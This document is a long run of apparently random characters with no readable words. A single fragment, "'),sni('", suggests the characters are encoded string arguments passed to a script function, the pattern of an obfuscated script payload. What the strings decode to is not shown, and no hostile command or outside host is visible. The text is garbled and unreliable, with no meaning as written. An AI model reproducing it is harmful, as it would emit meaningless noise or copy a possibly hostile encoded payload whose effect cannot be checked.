OSGZ32hl9.h.Gc8GgzB l4mkR.g.\/h8MMI.YC`kmijGx.kCcSHxFhCOhjpOpO x.hEh.hZFy@nQE1yZz.xCyskm.\/O ,%m^GB.FGWmgumi.zy.mTI.`hMs.mBZ@VG=Jm.ZiB.BGhOI5gz.\/gmjF.OtBEgix.MFI.8hBZi2BwhGF..B@pF}.BGmiiIDyBa.f.gnf_.OmhB.BOhlDF$hhr9BcGcET.d.xO.xmwEE9...IG IGM\/C.IBIG.tm\/_CGGEZB\'mGF:EB+0DFGIgmG.\/wgwC.GsO!O..GGN]FawCGOpo.Bmih..htigg.GGrg8C.gytkdE9#m"^v^s.OEg\'IywwIwI^gy-GWnZ6.0Gg l.<B 0g9GqIC[g.hEmha2.#g]2s?.i0GIF+EGFG.FqOhOIppgG7h.r.ZCa.G.zyBB.Uq0Qx8GFOlO;QB8.Cg1gm.C21CiCEyyiiCBvm.BF#3[DyBh.)ww$9\/OI.PGG0F g7jFGfg.LdIfwE9OIy80hGNAmkEgCEnvGmC>GiimyOyGOpDaoFk3hoGGE.qZE.gwbXD.GhkGKsnYp hg.IIEDxaPmFjZi.FIIt.EG2mbG.w9.hhgwb..fCFFGFBy,t.I.xDF.8gzxt=\/ZCmGxaCGom\\Df. hImB.NrIDw.GpSp3mlC.BIS`Ds]rGBFls.aZGwi..4lZ.EIIxh|%hRqg.toGg%.mhGSD_i,&V.BFZ8F.wSW7ZFGgxCFp.`pVBgmp.ZgBEB2G@gnpCZwVgG=rlg.Oyz..hdC..}9@IO]kEG:\'Bg..lC.0.mwOIhOhBC&d.z=3!OC.FG)o.m`w.`hZtd7DjjIGwcEwgCfeG.vw\/ZcCd6gnwN.dZaZB=wGScGqOh>EO0BqEE.%NC EO.ZZhNUEI.3W,g.mBj.C.sCkZDS5m"rgZDTxNh%GFi.kgIX+Og^Y=V.\/"CDFG4i.w E.cI 0.xgtgkgyEo<8GC qEFCDrMMU0CmFBMv..twI.DC=i3GB\/..^wo_I.BUgCfcsKQEZ O>8GkBC_ziGGG1B.>dGhhFnfZ G$E_o+MyGIgi.dhIiIG\/C3vmIBESiEMo4a!>gCg$hZI\'h9lwFlFFOGm"ikoGi6BvtBh.GC#.Gsmm$2rD.gImCFFDF8Sr.FGRCa.BCj8Fg:OmEyiUZ=BgBFnp.O.BIOEnIZ13fs.7Gy{mrDZngCwks0yE4G:ym.o3TG: EZm0NlIFB\/2mPm.kCwI.c#SuOFfUjg.G2nI4GgGomG% mgh.dZ ..GaGGOm{kgnIxIejFiFkMGiF.{GE)hxGZs-z6GEIO50EF40.aYI8nMpmhO=mB&ICG..ECs!C.dEOUBGDp.mSgMFiip.q.mrFeoSq|igIBDOdMN8smgaSi\\lgGGB\\.Gxm.2mI.m.m.iCG.ED%FIh.5GQBI-w: w5gGG>gIzkIj.GxOpwzik0Ewhwm.II?gph.Ip.Dso]DnF.aZyBw 0gG^ZmgF@O.o.[Ga" akCjgo{IBBbghIk!WFGVGOD1.OdQ.OZ.FODi.rsZxkywG.vt.f..B.hC..C.TBSGshZO.sgOlEEpznOp.O8QnRopv.swi,.4i.1FGh..Gx\/gwOy..=B.lM.#ZJI.j}]Y5g.y<IyO!Nad.ggzBbMZwEiIg0kGln.h.8OIojRmkZ[D.FCnFwFFmFG.EMGgFIO.IGG9TgGFvEvmGmzD_!BE.FS FrS.G.8yB3n3.qFK.E..Q0zD.O8ZTZGiBmi!GCi.!bZD\'C.GsG.^FmGiBEDha9rZhm"GFdG.I$EsZWI;EeEh.B.mCivgw9ZIpCIw\/gBCGkOI"F4Ix9e.OkkhvBh.p.FE)gx.w.cE<TGwsO.Og.j.Gjht"po..iPgIIOZFk9hdBvYgCgxgFGBI.eZ$kmG.gn8n.rCBGqhgmIG;oDznh$h7kSSrF.m3q.Es.Zfvft%zOFOg0IC.G!g3igOhaIgp.{Tg."+pEIGDbmG.vg.BZOGFBETI.9ajO Il=.0kEiGUmkE\/.o Edg4wIgRuEGpGSaF\/Z..FmOF%kgCOFZ[GE1B.E;g&ODOZ .hEF.JE gC.Im2Z.FOihn!nGBEBmBHw_rtffrFo.I.E.z2DFcGr.ZdG\\wIbs..GsYdgHG@FBhGaSJGG.C. mGrGFG.8.<Etsow.*NGiC..geFgBMCSBGBng\/..QBmO2B9nBqSyNBhiw%gZ BiGgBpg." gFOmfB.GBi!gMOE.EzgZQGkhE+rG.g9jDsTk maGgvIIh. pIwIBG\/.!GE"3QIMGJSEgijGFhGGkJoICBsG\/CcVm+Gmw.@.oFwS.G\/C<4mmER5hg1)G.x,GnFGg.ImEIFG?OaOB[ScIC0.EO..SGv\/woMbvBG\/rFitw!ZpU.OdNyGm2EgT.OD+0g1KgpvjrMIgp1GT0I!O.}wGO.i=mGEsMcfOFG*.fmiImB9OGIqG.mxG.mby5m)2CBZh.hOZnOhXqNV3s.wBEqI48SkIOTpZBgn2NKI"ICGxn.g.IZgFD=..gZ.!98_iG?81 jggiEIF0.?.Oo8rDlhIMMB.`SFGZyFBF CFFh.C.gl1BCNbm_.hPrsgG\\i3m.rIYFywFC3:O[Frgm.Dg.6w!K.gDg#KB1<qGsSdF;F.Lg%I.G.k.GP.rmIGGd4GmlmH.IBB=vI.DgIsISNtFFmFBjBm. i0Orqg]GZvvf.BI.w8g\\x...\\F$BBCQ.loZjhIMkInF.7FOC0.mEh.IBgSrUiS.tlMG.GISBkg2kNBgSlqB$\/gIwOGGggkl[.EeOivMTR.g.jw!mCh$&C. ..vgmOc.Sm^..SmnOg.lA.gOScCMfyB.hpIa.SnW..2F.srG.Vg5=N.ur.wmpG0_HhqjUhIYwmAkIrCGhmwNGmG..jlrhIFDnf.Mg+>.l.ElSGC;ZCi._.uIrDBXq$GGqjIrE5GB.$Fj,wXg.GG7Cyp.cG4mmc)pN0c.G#GpEg*B.Co!zjjwCB.s|FfGGn:qD.x`O.*F_I,gwzG\'Slxl9.fQ.E.jOGOCyf..wwgF]4FGZmg)jwOFGEmjI..c`2.BG.GhhRF=fcr.gPEBmEImh0HyFEZhkUg.QZcrgF8hEmyO"gk.gwGFG\/whS.o_.t.hk$CGGG . gsSRww&IGw.SC.FqExgzr9G\/w;F+gZ.ZowDOBgZIG8S.tFj.lkC.GIhI#d.,gc.i-G!da=wO.ktgghblGyI.!I.FIG\'#i8yp.hnB\/mzQDwmBDqi1m.G.i.|wc.mSBZm.3BDxhbICFggyUSBaV.BRZg.Bx.NFM.BtZfOF inAm_FCy..hmEO4rEGZsQF%GH"E4.qrmFpw9ElfM[ZM8GpsGBESgm4mumBhB=hn..gF\\FN?tFmgmgFmscFBGC =rk%Cz#.C&wv"lGCBG"m i.xi.O.C..Gd+BG8mr$IIGh.\/mG2OJtG.1GGi6Te..BFP\\J$)1\'Qgq.4CE`Z8hSGtrI&BfGEuw8.Gq?ivDfGd2.g..c...G,RDRgm>.gwmCB#OMGDsOeGJwv2gBaG-s..k.GG0qOiy*M.-.mvi.0q.D.RhGWY\/hmS.GdFI9QG|h.0G)66t4kB`Y%S  CilvS0EkOtFDh.F p.0.m+C.49mB.3Ghv8BEsSmFiZQhD.IGCMFMn Z.fETUFGOk&BbmZr0G\/gC.uIBB!B!2c\/I.O\/.g....ZmIfY.Ii$Im0wtljFkjEBOiFEkmyG[Owae.4C..Pt.1IxOZhGFBSO.FEBBE.GiBjmDsglxFncIjhIs.Tj8Z.r.&mkFt8.xdDO.eIZbZIhrdvIG1gF!.EGg.Bim0"yFFmOG.Zsj&o.Um Tdkhi(mCmrGGI.mFE1.Z.jOE9I3CZ8.hGmm.wFgg.whG0G.mF|ErGzG.h6.2gO.%GDGyFky(Z.s0BWIqXChOhcw(M<i$BPGtmlhZYhrE=v"ZrN*wO`F.nOZl4J.GM\'.xGSbamB.mkoGCaGpG4j...h.G iz4m# .qjGO..aIgB%|.hGU:IqGSOVOjxF.C.Z.GCEEGs.Fn_G(ooqo.NR2FNGD.!cCgGZZ0.Eiv.k.IgFIw7omoBjBEs.+\/DN5yFwGf4.OId..Ei{.+gG->t\/.aCix^0hf.go=.wN..*gE;0gr..i[dGDMl!IvG-oBOgFw sBz)kGcwshCwCSE .Dsg4h.18mmkG.DCmIhh.Fs8oM.bIcNkIh]fOSlE+hlsEIF\/O .iGpy[.IOfbGkkim.lDs. .GDhO5lDGF"Sm h.T..yGGMhmEt.3mD7DfnGB.@IDh.GkGm.(I.swiqj\'.w!imBCGEg.imIaO.fjx C.pM8sgDFjStg.gI.IZOIGexbm.0pmED.mOggmEIhIBEn.GmIhmB.Z.oikwL0.i0r4iImI|O.Vv.q6o.OAxh}h.SEcFwmk9td.0EhGmO.vBc.cgh.EDrdswEgnEcgh[exjIhEFGS.B FT.GhH.;.mmztI.aIwGis@.EIG\/.!g04mymjF-ZCgMF.m.,B\/FJoSa5!gh:.g.m mqGyw.m\/IEIBgmmgCQ9dF00A.m.*..W0 kqmGx;GS=vg.+pGymnfaIwDjE]BmG\/ysg3Bzbi.wOhSInZIR .jgi .BIF[ O OkgGmCFww\/qmGFsl.Gh2i.BGwq 2k4.xg.vmwOi mGkwEm j9hiBCw\/A,.t. 3D\/O.G.IFgmb.hEs0biEjnom>fINN\/.vg.GYBM.pm.Bt5k>s.E.xF GGDmIcMlzIhyFZ1Bw.GOCg.iihGFspGmm..hVkZBEJ.BmI Oi.mMjDs ejFjb.pt.CsmNDDe\/I9iZgh.wGIi\\AxvGImMF\/whk0F.GoZZEEgwwgimPxI&F$h.SCGgC9uv40BIqIm5fSwO 2D8CF9DBOi2<dfNmhjGCqEECvmICZh!m24F.zECiB.*.wgE9uCCJ.. S.BEE 7.rnBBI..Z8B.6BgwGtgCh\/,dI.igEwmO..4gEF.fECg.thI..fcAy.jfgjw.gq.\/IF.hGtI+Y.F.B2CBmSEI@9I l.h8G^.OB&;BimZizI.j..SCCytGZICCBMqgG<Izw#k..G\/.wGm2EGC..hUwh TB.BgBzZjgIF.w1.mIgDChC.\/wmZDG* G.CbNmZFq&c.ChDGSx..BvMO{HxOZ1B6.2COilW.-DCGw!.mGZ.KGm $"I9i.BxgCG GZ.Bi8F.mgnZ."jZcZSvgc00mV# FgmGO{..95<C].IEfhI..iB&M1Fmh.GbEwGp1..x..Z|kiiMThII.hg.FI.mEgEpkmOm:skGw.2. mBF}gmmwMIC0.FGFG{I.9.NE9$h.0w \/.C.Ccmjw.IBG..lmjFp.Bv.G.h.Y.rWg.B)E]wD2fiM.B amhfEDOgOE]Sgs6=CxoBgyZ.wmJ2jZg..B.5d2h_4I..IDgrjU_m!.S\/dqYpBI \/.w&Em. .zwCGoOG iFm..Z. CCxSBDgb F.rGCCGb.OCG0q.iOwI.ywQ"SmyNrOFw+.m%hu}I tBgnZa.C.fCBmiFxEwDe.ZCGu8wuG.E5O\/.sDXh90O8GBgQII.w.EGmrIMtg1EmI.lSKIg.h8\'p<.idpOGspFg.xFfa.\/gohwBE mjvmFh$mftCF..,!CwFIk \\.\'AYwkFNFmmS1#G.GDDGj#miG.F8GIC9C.m9#.mO.mpFhai.hhIgIBOmZ}mBf.q-OOmIC GwWy7_.:gj.O.sFGGI}FimWT.OIG6!yMG4-GgFZ\\ZIGwgZICyg2FAFGGzgeGg@3I!D0HqN^S\/BsNIjv.kc.DIB=thBmsr}E .-s_NGG.FI&OZO.xGh..BF4O$.m4f.SgGN..GhmcFG. >?V..o38nEoB.0BZC@,"0OhOg.mNrCeQZf.<Idj.CEDyG=GGGIC9CthkVIG.GGGB5glZ4.G mhhGr.4IIIk &w6y.soF\/%Sg.shpTwBZ0oyINhgyGzC.j.#OGOiio\\.ZFw!VIzFk.+aC.fWIBCS.zgGdG.xm.LIgBO"FghFFO0I_9EiE8m.Dtw1hh.9.RpBYqrN.FOkF M.gFhGVm44giGEg.x4DOqAFw0Oi!4hGmg.m4.GV1Z6CFG.g mhi.MSGE.jvpFs.cSXm.Dlsr.\\G..CFCj.I.D..C4D.fiG#n UgO.GCCpjC GDOGWCkh.C1Oqfg..hhm.d SF.gG6Ff.J$ZmI.IFF.  EIyCvZGZI\/DIkoIdq.G{gjf wm4qI ..hG2:Fmw?J0G.cS EsB5GDBBEBFBg yB nO =NlBwgw!Kgh FCihm.GuGEiC;x4B;rl.FgGfiFsGFD wtGmGCGIm6C.wyO\/O.f !rOgR.I.IvJEzCgm8D<new4rk>CmFkmYXw[I0Zvh. +lswxxomTC\/E rq.M4FnG;D.whFmmEg.Dmr4.Sa6ggDnr.E.4nhIZChIZ+..CGaIh"39.rg4hgC>DrBN iogG.SBE0m.bCAFbHag.G].!&.mE1GqfGD.90dICj..DG..Dvmkw.!1zDIgh#uESwCFg8IIysADN gFi GmpShb.0gB3F( GBGB..B8I.jEwGGGm\/FOZkG#mgx..y.FFgg0GMdImSwzGB4mqS.B.Ckp. .cSJm@FB! GII.l._C.BwIBCmgrFT8w\\.1y.3p8sFuBqkghFzMm.F.ima8F.m.m;iGZI.wh.\'Gh.\\IG|>IggNmvx5.zSDh.Z\\rhl.G.!.mS;hwcE0I.m.mOQhiF,t.gdnmR6.ZBGBF.DmOEDIPFFOg_[izhG.Dxq iwgGFnB..V8A.8FmEGB.pBfhEf.gGG.\'BmInnOpII.Ms.G{ivCn%Qm)6fCpgkoNDa28".k8GEE <SF]M.]GGF.qOcBFGhiW#O.4 .ng8IwSC..DGFm Z+ .bF.IF I4rG.FBnF9F.xNh Iw.II \/Bg-h.GxCOl.EFY.mohwFaOITjihEZ9w .mile.hw2JCEB.qGOy. hmxI sgxu.I(G..kZsIc.gGNhBmwI SNEIm8ny2F.jnkO%ND\'\/ymBCZg.lnc.ZGZvODn.BqN.RpOGnr wDfoU4.8Zj.Vi.sgFE\/9.GqO.G*wxsgh\\l rjvInGImFn"Bi.4iECamg.fkmICh.WFCg8ntmFc gwB.h.mmO 0E.9.rg.LCGqGBI.miFDs[sn.-G@F mrt.DIC\'cFBmFE nGwAGMFw. G.gN288BChOGV\/IC. 8NG9.Gv.5g#BDhgGMmlZ.hwEFh"I0okG\/EQn9BwmmOGgOw. u]wg.EOC o.Wh .rEg'),sni('^h.IFZ j8.yzyFwr0^\/A.YjRZII.^k5z..FS.v A3 o]7ZIiEv.h ^\/E.gJOz.02B^J9Z8cOGI  fZ8gi]3F+.^c@G...6kD^n>FZ^Ym7xgYR Gm0CwChA]6UJ.h.8;lfC.ZMN^gm?KIBwkjEmdiFw.9D"ppwA.j..mRi.EOlig1.n.mg^ct.w.B^xw0daFZj2dk0R^ZpvNz.ZFmrEJpvIs.hq3I.IEIBpV3Ym!Z.4A.mCvJ..Hy mAI._hv.n13IkI^.CGggpg.._IIIFDsIREwp#wg4mmCY\/i7ZCIf^"AChSdM5{lgNoI.^gtG^hEEcz,Ep.fn^h-N.lCJIIZq mGIm\\d.CTZAtFnmmFlhAI..dabMd..xogZm,IgGjyIm.8l3jcI3l^.mm.hvIOGs".d.RpIOIGDvYODGvCM.?mh^^.Gh,6N9NNxg^pn..EGIRy{ai`k-hR.3h..MFgCIs)AmSyME.jgY\/\'G^EM".zAigBEEGhRii5wIhCC^zoGIk.G^dwIF0hDlOml^gxp.C^^ih^.,`dc.^E..^xg%IJZmOmCC.YA.wkqvcFISAums^zvGhF^2.Zr?2..pqJB.Z.mcgmFnMwk.c.tsmFOCochg^ZIocC.^.TGM.pw...=.IisGrw^iCZAZGBNEsEil7o.GEI k^Cy4x.leg|w^.xohEvOgI.Jzgh\/.O8mhAJxMa"n-.Gh0n^8ADpd[B yD..mC5EZEd\'ICy.kyhhgEmyf^xmI9Znnh.Ay5RhOMrgsGU i..m.0"3rybOzTgO-8^.Ayw1\/$DDiN:DhG.zhc0RhN6pI.mngZpp.Bzhgs.ngx+^Iq.ZhtcC5wAJm NXgcIgYJ"J o.G1ig^G.m4ihx{RUDm.EI.qj#C.7yOg^E.McgJphOO@zHmJ=3E^jR3e.D0. .oEMd4Ngd4I \/s.g.J^svgnZm\\PsB .qZFha.-EFchOD.Ew3SYvDgegIEk"Law\/hq.3 ^p NRYn.c.^AxG wh h^kEL^5G}m.m.F^^.(mMpy^i.I1.B.zO l|V.3jCpOBdsthmA ,k3wpnZ..jGDigZiIEGAF .CN.sRx.O7SFJsMCm`Z.\/>jhpmzYwkJRh.tw.ZlyGl..gBc.IGzwRqdO.hZq]DGGhINJAc[w.JmZn.i.I2w4j..GB -Ahn..j^ad#xi.cEhwGNA..PgD&..E\/m..NyBtIugA{PO.Z.mFbqJzoJ.0^Ne.ANw<.Ghc]kF]^nGF9omN2ErB6.gw Em8Ih.myOEOgC.tA6n^g.gH3hmCzIg^.xz.y0.TgfpFgWC5A.}siYh0iMSprZ.g.AOJIhAEwxr,hR^wIggR3z.gzRjEhdH^hQ.o.V hwCADIIIglmm..\\YxlkLAGAExBpGwUw4S.gAk*IipYs.zK.ZRiwYyAZDC&a.x.iE.Sxk6Z^7T5mZ^NAsCShCkMB.puaB$IOIgA;.CC.IFjgkCCZswEJ Szyi2. <.Am._mm.BjIZEktgr`IB.gM2ECmgk.Z..bSRZC^MM.z.n<krhO^3h^OYhIZYzl.cO  D4yECgZZg.KBw^DyI.whaf]wA9.J^Dy.\/SdEwGdEIMFGJI1x#B.*G?dYZq I3mIJ..ENRk"zE9..iYC..} ad_p\/lNI ymW]Ii8.Igx98.Og6E7Jm.OG KAJGdIqk.;2.KCgm0IvYZa.SOH.lSPgmYnIC Zi\/EiGYmqv.dG.W.+F\/%.m".EhhIp6yjmmRmNMljZYH(gM4FhJw.EdjE.dDZBD ^^.Dh.g htw.mE2hdISvi3IwwIId.I0ScGBE9.Y%GB^sv|f.*.IDmZ.hy%ssgvCsA.wYhGw9=9E.wggz5mTg15.IU0zhS"*c6+TcjB ^Oo^rc3y^.olm.{ZZkwEIS n.ZnIN.nIy*nZCj^E "IiDIGw^}^CS.gCgzN.OcEIO^I.5M.XD.i.ZJKN@k..G cn.gI7rZ.Mm yjICAnniChzI..mW.^Yxy8.Nxi3.]iDh VS1`CY.noO|gYcRgn^8hEZE^FyFE.rICERMFkqxg3Z1 .S0v{.pBsJZIw4yM.^2gihq..GGzI^GOxDp^gm%Z.^Gh.z0yYCg+SIOmC.igg3IRz0z^k3Ih..S%EZsg.wl RymL^.^p7zw.l&Zt:cSF.Smwh^ Dww3nyJ^.Jm$g"ZRDE g_.D.mVCc0.E.f.I3y0BRI i.2.D{E>cFcZZ.IQ^\/O(r...Rs^.IwM1F gp^AN.mohmBg.VCmMNE_m3.ZgqOIU^fIlAc*0m.NGSlYqq.peJx[Zy^Z+h.cI@hQ8m^JIiIDI.yIqh5E.mFIZilz.mIl;q^O l^yVaAgjcN.gZowwmOOJ6k.Z_mF1Ng5kizZF3iIc\/G5pz^mlZcDiRm.lmjTiIBWziuvllZ^gnI` c.IF*BgrE3WnhpC.s0wMCIIqJYC8yBb9dgys.D:{JMBRr*lm&h j.%1d$xoMchRBRoRsAhqiCC33.yXCvMkLZg,.Yw_IRGzm)g% mw.S.Cxx(.A.BY0LI3.BFvt1l89RRYIIoglMlzsJg.^C"1..o.BO (NwbE.My3BGB.0zkDA^ZSmhZc...N\/x..NY#c6+Ov.jgjY.qwisJntdn^Mxa7U^gcIqVd$cZcIgDNI^Foy>^YmgqncT 2ycDhlpI. sR-sFr.kXmwwnTOG.B2iOGJ wYxIhwm  .hn.d.wxzzot.wo.ric.wI30Y^CZFgJz4mCg8ywiwtoh.ztIgiA.zF.3\'Z.RIIFwBlEg9h119A\/B.hXhX3^.B.^g zCmE]UdGJ kD.8gg gmj.]^a<hG.ZtsGx.*ls.0kYA^gw4nJ7.chNIs0IIh O-iqlxCOi:mlg12;2JF.55m1YztIn.0^;J.yigMDX80.O h?OkIy.+^gFh 4w{Y.Wwt&=o23y.kYwtu=y.Iwx2Ic.hjIgg}I kXqAIiZz.3mn1Ii0dA.m.^j^Vz.(xDziqIGTO.@G3t%.CD-gSIJi*gEnviD^GqjhxzzgF\/E.0G.Db0gup^C .sgC.gmrLijA.I..x..cmNr-9KIgng..KIlDO|i0mem;*tOAY ^i-^.4.tg_J13nJI.AhBg.jpsGgi8h.eh.mDqEEsA8c.*mM^rxB.CgE`Y^\/M.EjZlnxxlrmJzFrIw.CG:yudRJZyIl^Cgz.GNGy.mhdJ.Y.pInNZ^q^c*XwMtZJDch .8gYg gEDNJpF^b1qhIA1.cF:(GFgF^hwzEERGs14D.h.^7njkmj3xJChYw.IEpI^mhOYDsl.^^;E7mNkbDhIrCp.nhs^.jhzi x|RNiO w4l.Mxh,-YR.wFCxih%OqDPZmcigh{FAIm5^tI..^C.BmGw. E5wr tkrhC0.9lS6.Z ..h..auEoTCcndKohp.k`hQj 3S.YWmh.NEknYgz+^gNG Z GZB I.ZwGs|S.Y...J.Cy1O?5yApy.ixTG.IOdc8IRzY.2JDgidyFdyl.c#w JvwYhpTI.ACxkDONiF^ky}C.1X.A.bYi^h+g.GC0=.DZc^JEFD3.8i5SY^JeGI\'+nI2buYRCIwJg[X-YyK.rE2;c.Im.hG.\/OmAgf^NdFhmDNQzz^s$B5#nEYENGNg.Y.EwXgJygJDIYj.Oh0.hf-I7cZ.;J)D@gJraGOg.d.CiqOks.m5lgrxtTsw<dgOgJG.*\'.55.pAFJ\'zI4wOkDk.Oi}Y.^P^DgNcO.aF^^Y^Z93m.hI E.sxzMxIBO.o.^ {g^cd.Y\/M.7GG.IDJajmAZA*1Z)eI0p.nZzdIpwnwNpyiIS5GF.^.Eqz.ArRm^sV8Fh.Z4FJ^ cIiC@YulRgI^Ew78VszA3Oj.F.wSYrDAfKN.dZyx9RbmYZ\/#yEEojsmB.OX0D^E+GF.OcNf!JgGjZnSEk.(^Rr"Cg.yz=mcIOmDSkxhBYG4Ip`.9z.cyIl^yni1NSS0ZC3JCcGsw.ty$gy=.YwDkTEmwgb\/EZNggmMY^O= ,oEGNI8mR-gO. .hFc$NOIxNcZvsggcOXJ^!lII *0mh1zF$\'eNm.4cJy.CY.3xFoAF.xyESw. t.&MVc ZNicIm*OS.yIzRmpZ^q..c8^-^iOIZcVi.(xs8kF.TgwFJCD8yIG^^a}ryqsI6.5.kuFIyDy.I.1hgOi qFr9S.y z^3tEvN\'^Ywhn.^iiij.O rgED.^5c.AV?.zIRr&4;p.IE.qs{6&mBm^BlF^x9N^OrjGygs]^pjAxyZg^.EZ0"Z2IDOG^Jxn.AJH^gN9.^jyYy;Bk (h YIwc3yA.ngX*Il^hFGCAGmvxarO^.!.Yv1\/A.Y^5FpuRck9s..^.hT.Gc.0 FvcJwGKJM4.pJZi C^6&ph.l^gmtqqx2hjd.5^gRNI0JEA)A[JEHJm.)v^tMdYTzZFIz<thZwNmsFq^DIYmJg>O..k f0C.Y.Z83D kSgzmh..g^"M3fOhit.#kn^AdZyI5jCsmyJjjn3R.RZyy7[.cra^OE.]ytVF.y(vbEhs9yCI1MI.ykOC^Myem^.Z3I.gDIGZC9i{E..DI2AgCd.}jmF.RpBFZhsIghGIikpg.Q"p dO.kpYYm(fN.lOc#^JIiSEn.E^g .AZ\/pvymIfR^-lEGAJ yzYiF+cEwIm.30SOCJ\/.Ni.GOC^c\\3vIlEi.Jui.IGZTj"a.hhBA3cw.C0mk<EEF..ms,EiiIDST`2M9NZz?Ega .C*9.uK0y.h3aRmPZSBgE.yshxgjg9.i*mZ}CBImr{6n.yIECghnwDfAkI2%;-YgWshFsxA.Cq"mONcgI 1DR^a>hzmh.wnMnIl3g.:\/"C\/Z.gVy.htZ.\'.vOBcxngGHxJE.tqhINc.n[s1R2.^NC.xswJ+mSr.p.giACx..qn Fj.DC^plI.EpIZ1dj!Z^gm..C*.IGIAflsk.Opih^IDY, dIhq.hmBJExsDRhwFBCCnD.w^OMgg0gjkp.E^sChOFiYvGnJkElM.<.rmBm47\\gO gwNANsoDGZzvZmBAD*x.ei.gByJZkeGlBZ..SOYrI\/gj.C.nj 4E!C=cE^hw)dqAlIq5ggN  cOs.0kch^c< fzO.JE.yBcFi\/B.Jf^;E .yO.k.X^mBgQpoI I3twO.kIo.k InEISjwyrwgOGIO...N. Ji imZwy3g8y.ElyY^mRgF NIgRx*Gq^9#qxOG.!l.^.^bE.xd.FZmZkJ.DENa4mhz..Md.zIGgy1\/C .j9m.^2TgG)wr2kBAiIy-.V.Gk,h.ID.EE.FnIBDxB[OA..cN:DJ.kZ}SDil$?8Iz..Zyvxc.FwYmFlqoAGiqngCZw;.Ys .^BSxmC.F.a$Sg6<EARu4iDu,sxl.gznBIWiB^EEEFA.AmFI6p;CcNNU3p.RB9gIA9ZgOK\/gAEr#GwgYRmn.D9S^A.mh0ymIjIA:CfxxOnC.zfZCOYB.W.sYgs..h5I2iNhIhYo......BhmDGler0igI4.hGgIj cfO^IqO9 0mn.3O.YADq.r.ZhOv.9 mcyl^^.9O^ wR\/sirI^Z.MY^MzOOiZrcg m.ID.nI.DsOyqt.yDnl3cDvEdYAg.Fgy.O OJx.Rg>5Z .C^>G+m[8IwChIIE.wwGEC8.g1#^AwEYEx.."CqC.yhmZIZYhg8DY.r\/$tFScD\'cDl\'Rmy\'cgRpSz.g..OspY.Yh2I^Gz;cghZEMZJy9Fs3Gs2.ZxF$YmTAiZ0^i}wJI^clg8zxpshGg.ts yc.sZ..lF%.. mc$^}G...s^%I..uRa^I@.^W.gI1.oeChJo]V0oR:E..I#kf9=z.,Yb hJ^qptF^i^kED.^\\^SAx.Chc .NpejGxz 3luO^>jMiJ:ZzZOBZtjc gE3Ig.Y^NDZJmk.vImI.y3n 0mw.I>Ez. ;C^AzZC2.LiFJ..msh=lZ.g=tmNmM Mh3mNvOZkw.lwm dd.EwIJgh.\\xAi.jhg swC3.hp^.wgZCACqIzg.ml.SR-3 OjCkBaBn^hT9JE.fMII"ZzgpERo.E0NZi@.h.I.yi mOkxOIM\\+JCmr3z;jbJEp1y.OZr.h..26;C0\/I7IYiZ\/.rF.t^wgImB^EggJn.SgC+c.E. myA;CrZ<MO)TtskGg.BsA|.sI.gwFJiR.Az^FgYmJY?.h.hhkrg\\EimAJIc^cmZ_i^FG5hCB2M<Aj.gmgtGO..c.AuNiS.^Shhsm\'DYkG.3hqx+^cgwAwTR EjgCY.F\/IIfzvyz.B.Jy.Ajz.IcgF fnZImZdC.^RMv3x.gECjNi.RE z^owmI.s)FQz4DkhhO.JoIZ!Y2.WgwZsj"w.g3q^J^y@FvhtrwjGi?l5tY1..lg.gyDI+.EANOnSgIlnz.i^19N.g.e0.l.BmgZ\/hG_F.wS+YalzshXcz.x.mmoJEl.$gElb^Gh+U..iO`.!sO0RwIFg..JD0J^A.z8 w1E^E+gghF%`w.j.RCA EOCwGBYYFpBmtYjSYLcdZqJN?{mDtis^i^gF hNG. .RG  FSkPZy=I.Dzp:\'^UJ2A.sJjRYZ.aL^[F:hhAI..+.IHSy^JhcBE40 .+4lI.SmCPcIZ.v2Ze.O. NmxACXtoOY.^.zzvbzcz_s TwsI]dhSEm..Jl^xh.dq^HmqynS0"7.uN3YhmyD.Ah^fg1 ^I^FCDY.yMBwY.h8.Nl.C..BiCgysh.mg.y.D.1^HmJAiZB8CIg ..lzYgE.pOyY}.t..oSEF.sRGg1INd-.}Eb4 .FGtNC Y\/f0yspOrz @islmhyFM30dh)0lDsk}x^mENEU..mYBgk8Enwn7ckNI0l.FI.A.FFMIEfYiSz^w c9HR%AI.%BgS^c.R.^hJFusMx8 In.h.WmBFgs"lYMhiAC2c^(wIZS3<I*tt.rwJ..^..hcYC^yryy.hNl j^E=ziF9Y?jtRD F%MZ.Kid.maghyhjSA.vpDI.kF e2RFhxohJmP wpY.hZr2I.\/^.MgY.[C0ZI.Dc.KAM<.o Cn!xGmIkHD.Dj.:.Y"mCJ  rZkIBAm9^R >ghc.CGAAGiS..#AE=nj^.gJ^..GCkLzp4D5Y.EwgC.ICxEpZiDIJ39m3NIN.I.xgbdC9kEG1^IE..sd.^S^BC\/.F4JIErpVOc6^0$OYdhFjyFM4mOEC.Fg.^Js.C^Chk@ny=w jDOgKhE.kzSnIOE.ZmyNi<ixDj?.yi.FZgZhPjj*SIIi^VYM^0vlG3gEyicIYCggmDS..JjAXy^J^h.^ym m^ywArIfNI.H4t!YM.DgC C^mc..gN..c4^hgE)iFm7grI^8qd8pDZgkZ.XsYpF^HrJA7xZ%0ise ggTmg ZkJ-U..ozACJEgd)a5EIDy8m3ygDf.zIxEg.2.FD+ ^...^wrZR8.Ic^;.Zl^Gt.ZlCi..Y.+j34ys^.IwwMh.TS9AngB.IiI.s.nMbYSwrh0hYsc8IlNg^FIIliy.(oipticy3J.vmmq.\/.wYGsGB\'wriZFeE.El.=5y0idj NGa jaFZsmGxIM...0hZIpCIF0lZ9 yAR..C.iEkphYtzgH.r^Pw3Mr#`\\E.1.N.lE[g.^vRZO [c..mf..-h^..-^CYzhIcc:.cgJ%xgG-9^chcncsc<.j.gmwz.J;cVjgX.Frn^.G._ERo.9^M NSo\\r.xiYml.JMOy.tOOoGZ.zNwJpK<;C^2C.1mqeSIssg^m.h.ANIY.I.^NGIFg\\h;CWN: IAT.C.hk40lmYRi.Nw^0hl c.DgF;GmmR^.3xN^<.BxEgm.g#DtIgy30R.GIJwz..s^..SGok.3gD AF\'YmS 3k\/ClYnM=i8hyCh\\ GIAMhOC^ N.zxm3hMsMGhlOyc..^I,kX.JGIhmxhyC.jDI^J8kpcIMN3jghr^Yh^Px.wSjD.DOZBh3ik8m\/IormI.0J R.g.^ghm.w.YBIQO"gyo.3N3.k^4M3gkYt.h6VD2E_EJhExkNNI.qkAIMro1mR.E.^Y.ciG2J..p12.^IYSgh-6^.rD^Yg p.h\/.dYY^wx3kE1B.phJI.igm@f-^I"hJ.mvC#^cnmIZt. .unIMY^tc3JtGcB2mAYNo....\/5\/: 